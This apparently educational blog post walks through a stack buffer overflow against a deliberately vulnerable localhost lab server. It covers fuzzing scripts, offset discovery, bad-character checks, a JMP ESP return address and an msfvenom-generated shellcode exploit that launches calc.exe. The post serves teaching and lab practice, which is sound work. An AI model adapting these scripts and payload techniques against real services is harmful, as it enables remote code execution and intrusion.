In the last post, we have looked at how we can identify when a buffer overflow can be performed. Finding a buffer overflow is very handy, and understanding when your code might be vulnerable is just as good. But what good does it do when we do not understand how someone can exploit this? We will take off the shoes of the defender and become the hacker, today!
Today’s question is: “How do these exploits work and how do we perform these?”
The stack

In computer terms, when we talk about a stack, we talk about a part of memory used by a program. When we talk about a stack, we can imagine a stack of plates (the ones we put our food on!). We can add data to the stack with a push and remove it with a pop function call.
(If you have any experience with assembly code, these functions will be familiar to you.)
The stack works with a LIFO (Last In, First Out) principle. So if we were to add a plate to our stack, we’d put it on top; But if we had to remove one, we’d also take the uppermost plate.
Take a look at the applet below and see how the stack adds and removes data when pushing and popping!
We can store a variety of things in a stack, among which are:
- Function calls: When a function runs, it gets its own “space” on the stack.
- Local variables: Temporary data a function uses.
- Return address: This tells the program where to go back after the function finishes.
The buffer
As we have seen before, a buffer is a space in a program where we hold data for a short time, until it is used later. Since it will be used later, that means there will be a point in the program where we call to the buffer.
If we were to manipulate the memory in the stack to put our own address there, pointing to our shellcode, we could make it execute that info, instead. When the function is called, our address will be called instead and lead the program to jump to the wrong address.
We have also seen that vulnerable buffers do not check bounds. Older C/C++ functions like gets or strcpy often lack bounds checking. Modern alternatives such as fgets or strncpy mitigate these issues when implemented properly. Protections such as ASLR (Address Space Layout Randomization), DEP (Data Execution Prevention), and stack canaries add further layers of security to prevent or detect buffer overflow exploits.
Stack-Based Buffer Overflows
We understand what a stack is and how it works. We also know what a buffer is in programming.
Let’s bring these together:
- When a buffer overflow occurs, the extra data sent into the buffer can overwrite important parts of the stack, including the return address. This gives an attacker control over the flow of the program.
- The attacker’s goal is typically to insert malicious shellcode into memory and then overwrite the return address to point to this shellcode.
- When the function returns, the overwritten return address causes the program to jump to the attacker’s code instead of the intended location.
However! The best way to learn, is to do, after all. Below, we have a mini overflow app! We don’t know how much data the buffer can hold, so we will have to figure out how much data we have to input until we can write out own data to the return address. In a normal buffer overflow, this process would be more advanced, and we will get into that later.
For now, try and write enough data, so that our return address is modified to say “HelloWorld“.
Tip: Try and input something other than a repeating character, such as the alphabet. This better shows you how the overflow works in practice!
Enter your “data” into the buffer. The buffer size is 10 characters. If you exceed it, you’ll overwrite critical memory, including the return address!
If you have managed to successfully turn the Return Address into “HelloWorld”. congratulations! You probably already understand the basics of performing a buffer overflow by now! However, this exercise is much simpler than a real exploit, do keep that in mind.
Getting started
In the last post, I have told you to install some applications, or at least get them ready. If you haven’t yet done so, install them now.
If you need the links for the programs, they have been placed in last week’s post. The installation instructions per application can be found on their respective pages!
The application
We cannot test a buffer overflow without an application to test! So obtain one. I have a simple application that boots up, allows the user to send data via netcat and hosts vulnerable vulnerabilities. You can obtain this for yourself on the github page of Buffer-Overflow-Vulnerable-App. Just download the repository contents and you’re ready to go.
Let’s get debugging!
Now that we have our application ready, we can actually get started! Let’s open up x32dbg (note, not x64dbg!) and open the .exe file in it.

Click file in the toolbar, and then open. You can also use F3 to do this faster. When our app is opened, we can see a terminal window open up and a lot of data appear in our debugger. For now, there is no need to worry about what it all means. A lot of it won’t be completely relevant.
You might also notice that there is nothing displayed in the terminal window. What you want to do is hit the run button, the one pointing to the right. This steps to the next step after a breakpoint has paused the application. The application is simply paused because it has hit a breakpoint that was pre-determinded by the debugger. You can also see this explained in the bottom left of the window.

If we skip forward, our application should show as usual in the terminal. We should explore the application first to see how it works and what we can do with it. However, we’ll notice quickly that this terminal window doesn’t allow us a lot of interactivity on its own!
Starting OSCP vulnserver version 1.00
Called essential function dll version 1.00

This is vulnerable software!
Do not allow access from untrusted systems or networks!

Listening on port 1337.
Waiting for client connections...
This is because this application acts as a server. What we can do, is use netcat to connect to this application, using the IP and port presented. On Linux, netcat is oftentimes already installed. On Windows, you can get this via the website of nmap. You can find the info and download information on the website of Nmap.
When we have installed ncat, we can use the following command to connect to the server. Since we are running it on localhost, we will use IP 127.0.0.1 as the IP and the port 9999, as the application mentions itself running on that port.
ncat 127.0.0.1 1337

Welcome to OSCP Vulnerable Server! Enter HELP for help.
Obviously, the first step from here on will be to use the command HELP, to see what we can do. And we get the following output from doing so.
Valid Commands:
HELP
OVERFLOW1 [value]
OVERFLOW2 [value]
OVERFLOW3 [value]
OVERFLOW4 [value]
OVERFLOW5 [value]
OVERFLOW6 [value]
OVERFLOW7 [value]
OVERFLOW8 [value]
OVERFLOW9 [value]
OVERFLOW10 [value]
EXIT
These are the various overflows contained within the application. And we can see that the value we must input to find anything is given after the overflow name. However, doing this all by hand is a waste of time, so we are going to be automating this. Let’s make a simple python script to do the work for us!
#!/usr/bin/env python3

import socket, time, sys

ip = "127.0.0.1"

port = 1337
timeout = 5
prefix = "OVERFLOW1 "

string = prefix + "A" * 100

while True:
  try:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
      s.settimeout(timeout)
      s.connect((ip, port))
      s.recv(1024)
      print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
      s.send(bytes(string, "latin-1"))
      s.recv(1024)
  except:
    print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix)))
    sys.exit(0)
  string += 100 * "A"
  time.sleep(1)
A short explanation of what we are doing here:
- First, we define the IP and port we will be connecting to. There should be no need to edit these if you are running the OSCP.exe on your own device.
- We set the prefix to be OVERFLOW1, since we know that we can only enter our input after the OVERFLOW1 text.
- Next, we define string as being our prefix, with the character A being added a 100 times. We will be making this string longer and longer, to see when the app crashes.
- We create a loop where we connect to the server, make it receive the information sent and send our own string, while making it longer by a hundred A‘s every attempt.
- If the server does not respond, we print where it has crashed and how long our string was, at that point.
If we then run this script, we can see the output being as follows:
Fuzzing with 100 bytes
Fuzzing with 200 bytes
Fuzzing with 300 bytes
... snipped ...
Fuzzing with 1800 bytes
Fuzzing with 1900 bytes
Fuzzing with 2000 bytes
Fuzzing crashed at 2000 bytes
We can see that it has crashed around the 2000 mark. This can mean that it has crashed anywhere between 1900 and 2000 bytes. This doesn’t narrow it down for us, of course. But we will get to that step!
Fuzzing
We can see where it formerly mentioned the breakpoint, that it now mention an exception having occurred! The program was halted before it could close itself during the crash. Let’s see what we can see in the stored data of the app! If we look at the top-right panel, we can see the following information.

I likely don’t have to mention it, but the abundance of A’s speaks for itself, here! However, what we actually want to know is what is stored in the EIP. When we right click it and press modify value, we can see what data is stored in it.

We can see that the data gets translated to “AAAA” when written in ASCII data. This is the data we entered into application. Now, this being a bunch of A’s is nice, and we can see clearly that we did overwrite data. However, we want to run our exploit. We cannot tell which of our input was the one to overwrite the data, thus we can’t know what the offset will be. Offset being the amount of data between the start of our input and the data being overwritten.
Finding the offset
Let’s start by modifying our script a bit. We know it is between 1900 and 2000, so we will make it start from 1900 and make it go up by 1 every loop. Then we can see exactly what value has made the application crash. The modified script is below. (Note that this can take a while. If you would rather skip this, I have the output below)
#!/usr/bin/env python3

import socket, time, sys

ip = "127.0.0.1"

port = 1337
timeout = 5
prefix = "OVERFLOW1 "

string = prefix + "A" * 1900

while True:
  try:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
      s.settimeout(timeout)
      s.connect((ip, port))
      s.recv(1024)
      print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
      s.send(bytes(string, "latin-1"))
      s.recv(1024)
  except:
    print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix)))
    sys.exit(0)
  string += 1 * "A"
  time.sleep(1)
And as the script runs to a completion, we can see the following output.
... Snip ...
Fuzzing with 1970 bytes
Fuzzing with 1971 bytes
Fuzzing with 1972 bytes
Fuzzing with 1973 bytes
Fuzzing with 1974 bytes
Fuzzing crashed at 1974 bytes
As we can see, the program crashed at the moment it reached 1974 bytes of information. There is also an alternative way to find the offset.
We have installed the ERC plugin, and it has a handy tool for us to figure out the offset.
But let’s restart the app, first. We can click the counter-clockwise arrow to restart our app quickly.

When we have restarted the app, we can go to the log tab, which is right next to the CPU button. We are going to use a functionality of ERC that allows us to generate a non-repeating string of data of our given length.
Because it never repeats itself, we can see what data was the one to overwrite it and find the position in our string. So let’s generate one. In the very bottom, we can see an input bar. Type the following command and press enter:
ERC --pattern c 2400What does this command do? ERC calls the ERC plugin, so the program knows what we are trying to use. The –pattern flag means we are using the function to generate a pattern of data. c Is short for create, since we are creating the pattern. And 2400 is the length of the string, in this case. However, we won’t see the output in x32dbg. This is because we received a .txt file in the plugin directory. For me, this directory was: C:\wherever-x32dbg-is\release\x32\plugins. In this directory, we can see that a file called Pattern_Create_x.txt is made, where x is the number of the file created. If you made more than 1, there might also be a 2 and 3. Open this file. If this does not work, we can also open the Pattern_Standard file in notepad and copy around 2400 characters. When we have this, we simply paste it into our app and let it crash again.
The app has thrown an exception again, so let’s check the EIP for the data stored in it. When we right-click and press modify value, we can see that the data is different this time. The string is different from AAAA this time. (This can be different for you.)

But now, we want to find out where in our pattern this string can be find. We can handle this with ERC, once again. We can use the Pattern command again, and use the offset flag to find the position. But we can also use the FindNrp flag, which will do it automically, but may not always work. I will show you how to do this manually, since it is best practice. Go back to the Log tab and enter the following command.
ERC --pattern o <your pattern>We use the pattern command again, but this time with o instead of c. o stands for Offset. We enter the string we saw in the ASCII value of the overwritten EIP and get the following output.
ERC --Pattern
----------------------------------------------------------------------
Value found reversed at postiont 1974 in pattern.
----------------------------------------------------------------------
[PLUGIN, ErcXdbg] Command "ERC" unregistered!
[PLUGIN, ErcXdbg] Command "ERC" registered!

This means that we have found our offset to be 1974! Meaning we need 1974 characters to start overwriting the data. We can verify this theory by printing 1974 characters and then inputting whatever we want. For example, take the following script. It generates a string which should overwrite the data in the EIP.
print("A"*1974+"LUCK")If we enter it into the program, we can see the following output in the EIP.
Endianness?
Our goal was to overwrite the data with LUCK. However, it seems that our text has been reversed, instead. This has to do with what type of endianness our system has. You very likely might be asking yourself what in the world I am talking about. In short, endianness refers to the order in which bytes are put in memory for multi-byte values (like integers or floating-point numbers). An example of this would be the following:
Little-endian:
- The least significant byte (LSB) is stored at the lowest memory address. (Note that, despite being in order as pairs, they are still reversed!)
- Example:
0x12345678is stored in memory as78 56 34 12.
Big-endian:
- The most significant byte (MSB) is stored at the lowest memory address.
- Example:
0x12345678is stored in memory as12 34 56 78.
Nowadays, most architectures on PCs use the little-endian method. Older devices, however, might not be like this. What this means for us, is that we simply have to keep this in mind when going on with our exploit, as we will want to reverse whatever data we send into the application following this step.
Change of approach
Now, since we have been gathering data, let’s use this information as a preparation for our exploit. We are switching phases from explorative to offensive. I have changed the code accordingly, so let’s take a look.
#!/usr/bin/env python3
import socket
ip = "127.0.0.1"
port = 1337
prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = ""
postfix = ""

buffer = prefix + overflow + retn + padding + payload + postfix

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")
In the above code, you can see that we added a handful of new values, which aren’t filled in. We have also added the buffer value. The buffer value is our full exploit.
We also know that we can fill in various values already. We know the offset, after all. And the retn value, we can also fill in. This will make the code look as follows.
#!/usr/bin/env python3
import socket
ip = "127.0.0.1"
port = 1337
prefix = "OVERFLOW1 "
offset = 1974
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = ""
postfix = ""

buffer = prefix + overflow + retn + padding + payload + postfix

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")
Bad characters
But before we get to the injection of our shellcode, or even finding the return address we will want to exploit, we have to figure out if there are any bad characters that we must avoid in our shellcode.
Bad characters are characters that make it so that our shellcode cannot run. For example, a more common set of bad characters is 0x00, 0x0a and 0x0d.
In assembly, 0x00 is a string terminator. What this does is tell the assembler that the string has ended. We don’t want this, because we want our string to continue as we intended! This would simply prematurely cut off our payload.
0x0a and 0x0d are the equivalent of the new-line \n and carriage return \r, which you will likely be familiar with. Since these characters mess with our payload, we want to exclude these from the payload.
Let’s go ahead and find the bad characters for the program we are debugging. I will provide us with a script that automatically gives us a a bytearray that we can compare to the output. Have a look.
#!/usr/bin/env python3
for x in range(1, 256):
   print("\\x" + "{:02x}".format(x), end='')
The output will be as follows. Simply copy it as is and put it in the payload variable as a string.
\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xffLet’s restart the application in x32dbg and run our exploit again! When the program crashes, we can right click the ESP in the top-right pane. Then we can click on follow in dump and see that the log in the bottom changes. The output looks as follows.

We can now check through this bunch of data to see if there is a mismatch. I will save you the hassle, but if you check back, you will notice that the bytes x07, x2e, xa0 are missing, as well as x00. These are our bad characters and we will have to avoid these in our eventual attack.
Finding the return address
Right now, we have managed to overwrite the return address with the text LUCK, or well, KCUL in our case. Of course, KCUL is not a valid address for the application to call to, and so it crashes. That isn’t what we want!
What we want is for the application to run our shellcode, after all. So what we will do first is find a valid return address for us to exploit. Let’s begin.
Once again, we crash the application by using the LUCK string. We know it will make the app crash and we need it to have crashed to find the address we want to exploit. What we are looking for, is either a JMP ESP or CALL ESP call. Since JMP ESP is the easiest method, however, let’s start by looking for that.
In the application’s tab, go back to the LOG window and type the command below.
ERC --ModuleInfoWhen we do this, we should see output not too different from this.
------------------------------------------------------------------------------------------------------------------------
Process Name: oscp Modules total: 15
------------------------------------------------------------------------------------------------------------------------
 Base          | Entry point   | Size      | Rebase   | SafeSEH  | ASLR    | NXCompat | OS DLL  | Version, Name and Path
------------------------------------------------------------------------------------------------------------------------
 0x400000        0x12d0          0x14000     False      False      False      False      False      C:\Users\verst\Downloads\Buffer-Overflow-Vulnerable-app-main\Buffer-Overflow-Vulnerable-app-main\oscp\oscp.exe
 0x77d70000      0x0             0x1b2000    True       False      False      False      False      10.0.22621.4601;ntdll.dll;C:\WINDOWS\SYSTEM32\ntdll.dll
 0x762b0000      0x177c0         0xf0000     True       False      False      False      False      10.0.22621.4601;kernel32;C:\WINDOWS\System32\KERNEL32.DLL
 0x763c0000      0x140fd0        0x283000    True       False      False      False      False      10.0.22621.4601;Kernelbase.dll;C:\WINDOWS\System32\KERNELBASE.dll
 0x77150000      0x35c30         0xc4000     True       False      False      False      True       7.0.22621.2506;msvcrt.dll;C:\WINDOWS\System32\msvcrt.dll
 0x62500000      0x10c0          0x8000      False      False      False      False      False      C:\Users\verst\Downloads\Buffer-Overflow-Vulnerable-app-main\Buffer-Overflow-Vulnerable-app-main\oscp\essfunc.dll
 0x773a0000      0x180c0         0x5f000     True       False      False      False      False      10.0.22621.4601;ws2_32.dll;C:\WINDOWS\System32\WS2_32.dll
 0x77220000      0x40100         0xba000     True       False      False      False      False      10.0.22621.4601;rpcrt4.dll;C:\WINDOWS\System32\RPCRT4.dll
 0x71d10000      0x35f12         0xd9000     True       False      False      False      False      1.5.1;C:\Program Files\Windhawk\Engine\1.5.1\32\windhawk.dll
 0x77400000      0x134c0         0x7f000     True       False      False      False      False      10.0.22621.4601;advapi32.dll;C:\WINDOWS\System32\ADVAPI32.dll
 0x73050000      0x57590         0xdc000     True       False      False      False      False      10.0.22621.4601;winhttp.dll;C:\WINDOWS\SYSTEM32\WINHTTP.dll
 0x767a0000      0x25200         0x83000     True       False      False      False      True       10.0.22621.1;sechost.dll;C:\WINDOWS\System32\sechost.dll
 0x77020000      0x28260         0x112000    True       False      False      False      True       10.0.22621.3593;ucrtbase.dll;C:\WINDOWS\System32\ucrtbase.dll
 0x75bb0000      0x9d30          0x1a000     True       False      False      False      False      10.0.22621.4601;bcrypt.dll;C:\WINDOWS\System32\bcrypt.dll
 0x749b0000      0xafd0          0x51000     True       False      False      False      False      10.0.22621.4601;mswsock.dll;C:\WINDOWS\system32\mswsock.dll
When we are looking for modules to exploit, we ideally want a module that does not have any protections. And as we can see, the only one that has no protections in place is our application and essfunc.dll. So we will have to look inside of essfunc.dll for a valid address. Usually, linked libraries or tools extend out possibilities, so we want to target these.
Let’s move to the SYMBOLS tab in the debugger and see what we have available to us.

You might notice that this list is the same as the one we have seen with the ModuleInfo command. We know that none of these, save for the application and essfunc.dll are vulnerable, so let’s double-click our essfunc file in this window. We will be returned to the main window.
Now, we want to press CTRL+F at the same time to open the search tab. Enter JMP ESP in this tab to get the results. As we cab see, the JMP ESP addresses are found here.

This is good for us, though, since these addresses are exploitable! Let’s keep these addresses in mind when we get to our exploitation.
We now have the address, the offset, we can control the EIP and we have a handful of bad characters we know to avoid. We should be all set to move on. Speaking of which, the exploitation is the next step.
For now, we will update our application once more. I have done some tidying up to prepare us for the next step. You can safely copy and paste this. After that, we can move on to the last steps.
import socket, sys
from struct import pack

ip = "127.0.0.1"
port = 1337
prefix = b"OVERFLOW1 "
overflow = b"A" * 1978
retn = pack('<L', 0x625011af)
payload = ""
buffer = prefix + overflow + retn + payload

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(buffer)
  print("Done!")
  s.recv(1024)
except Exception as err:
  print(err)
  sys.exit(0)
Injecting the shellcode
And as we speak of the next step. We should try and actually inject shellcode! We will start off easy, of course. We can start by injecting some shellcode I will give you. Now, since we want to keep this process easy, we want to use a tool such as msfvenom. This tool is part of the Metasploit framework.
The msfvenom tool specifically allows us to generate shellcode for almost any modern device. Any mainstream OS and architecture included, as well as a variety of methods of connecting.
Since we know our bad characters as well, we can pass those into msfvenom as we run our command to generate the payload, and it will create a payload for us that will work while avoiding bad characters. The command we will run is as follows.
msfvenom -p 'windows/exec' cmd='calc.exe' -b "\x00\x07\x2e\xa0" -f py -v payload EXITFUNC=threadThis will generate our shellcode, which will run calc.exe as a command. The parameter -b makes sure our bad characters are taken care of. The parameter -f allows us to pick an output for easy integration. Since we use python, we will specify py. Parameter -v will let us pick the variable name in the output. Eventually, our output will be the following.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of py file: 1195 bytes
payload =  b""
payload += b"\xb8\x77\xc0\xac\xf5\xdb\xcb\xd9\x74\x24\xf4"
payload += b"\x5b\x31\xc9\xb1\x31\x31\x43\x13\x83\xc3\x04"
payload += b"\x03\x43\x78\x22\x59\x09\x6e\x20\xa2\xf2\x6e"
payload += b"\x45\x2a\x17\x5f\x45\x48\x53\xcf\x75\x1a\x31"
payload += b"\xe3\xfe\x4e\xa2\x70\x72\x47\xc5\x31\x39\xb1"
payload += b"\xe8\xc2\x12\x81\x6b\x40\x69\xd6\x4b\x79\xa2"
payload += b"\x2b\x8d\xbe\xdf\xc6\xdf\x17\xab\x75\xf0\x1c"
payload += b"\xe1\x45\x7b\x6e\xe7\xcd\x98\x26\x06\xff\x0e"
payload += b"\x3d\x51\xdf\xb1\x92\xe9\x56\xaa\xf7\xd4\x21"
payload += b"\x41\xc3\xa3\xb3\x83\x1a\x4b\x1f\xea\x93\xbe"
payload += b"\x61\x2a\x13\x21\x14\x42\x60\xdc\x2f\x91\x1b"
payload += b"\x3a\xa5\x02\xbb\xc9\x1d\xef\x3a\x1d\xfb\x64"
payload += b"\x30\xea\x8f\x23\x54\xed\x5c\x58\x60\x66\x63"
payload += b"\x8f\xe1\x3c\x40\x0b\xaa\xe7\xe9\x0a\x16\x49"
payload += b"\x15\x4c\xf9\x36\xb3\x06\x17\x22\xce\x44\x7d"
payload += b"\xb5\x5c\xf3\x33\xb5\x5e\xfc\x63\xde\x6f\x77"
payload += b"\xec\x99\x6f\x52\x49\x45\x92\x77\xa7\xee\x0b"
payload += b"\x12\x0a\x73\xac\xc8\x48\x8a\x2f\xf9\x30\x69"
payload += b"\x2f\x88\x35\x35\xf7\x60\x47\x26\x92\x86\xf4"
payload += b"\x47\xb7\xe4\x9b\xdb\x5b\xc5\x3e\x5c\xf9\x19"
We can now copy this payload and paste it over our current, empty payload variable. Which will make our code look as follows.
import socket, sys
from struct import pack

ip = "127.0.0.1"
port = 1337
prefix = b"OVERFLOW1 "
overflow = b"A" * 1978
retn = pack('<L', 0x625011af)

payload =  b"\x90" * 16
payload += b"\xb8\x77\xc0\xac\xf5\xdb\xcb\xd9\x74\x24\xf4"
payload += b"\x5b\x31\xc9\xb1\x31\x31\x43\x13\x83\xc3\x04"
payload += b"\x03\x43\x78\x22\x59\x09\x6e\x20\xa2\xf2\x6e"
payload += b"\x45\x2a\x17\x5f\x45\x48\x53\xcf\x75\x1a\x31"
payload += b"\xe3\xfe\x4e\xa2\x70\x72\x47\xc5\x31\x39\xb1"
payload += b"\xe8\xc2\x12\x81\x6b\x40\x69\xd6\x4b\x79\xa2"
payload += b"\x2b\x8d\xbe\xdf\xc6\xdf\x17\xab\x75\xf0\x1c"
payload += b"\xe1\x45\x7b\x6e\xe7\xcd\x98\x26\x06\xff\x0e"
payload += b"\x3d\x51\xdf\xb1\x92\xe9\x56\xaa\xf7\xd4\x21"
payload += b"\x41\xc3\xa3\xb3\x83\x1a\x4b\x1f\xea\x93\xbe"
payload += b"\x61\x2a\x13\x21\x14\x42\x60\xdc\x2f\x91\x1b"
payload += b"\x3a\xa5\x02\xbb\xc9\x1d\xef\x3a\x1d\xfb\x64"
payload += b"\x30\xea\x8f\x23\x54\xed\x5c\x58\x60\x66\x63"
payload += b"\x8f\xe1\x3c\x40\x0b\xaa\xe7\xe9\x0a\x16\x49"
payload += b"\x15\x4c\xf9\x36\xb3\x06\x17\x22\xce\x44\x7d"
payload += b"\xb5\x5c\xf3\x33\xb5\x5e\xfc\x63\xde\x6f\x77"
payload += b"\xec\x99\x6f\x52\x49\x45\x92\x77\xa7\xee\x0b"
payload += b"\x12\x0a\x73\xac\xc8\x48\x8a\x2f\xf9\x30\x69"
payload += b"\x2f\x88\x35\x35\xf7\x60\x47\x26\x92\x86\xf4"
payload += b"\x47\xb7\xe4\x9b\xdb\x5b\xc5\x3e\x5c\xf9\x19"

buffer = prefix + overflow + retn + payload

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(buffer)
  print("Done!")
  s.recv(1024)
except Exception as err:
  print(err)
  sys.exit(0)
You might notice that my payload differs just slightly from your own. This is because I added a /x90 added 16 times. This is the NOP. NOP stands for “No Operation”. What this does for us is put some space between the address and our shellcode, to assure that nothing important is being overwritten, before calling our shellcode from the stack.
So, to recap, our code is set up to do the following:
- IP and port are set to the location where the connection can be made with the server.
- We set a prefix to make sure our payload is sent to the correct vulnerability and location in the app.
- Then we send our offset to make sure we reach the exact point in the program we start overwriting the ESP with our own vulnerable address. Notice how we use the pack function and specify it as <L. This makes it so that the address is formatted in Little Endian format.
- Then we overwrite the information in the ESP with our own address,

- After which we can then run our own shellcode, launching the calc.exe Windows calculator app.
And watch as the magic happens:
Thank you for reading
I hope this post gave you an insight into the exploitation and usage of a buffer overflow attack. If you found it useful, please let me know! If you have tips or suggestions for improvement, also let me know!
I will have some more posts coming up on the topic of protection against these attacks and the difference between different architectures and OSes. If that interests you, please, stay tuned!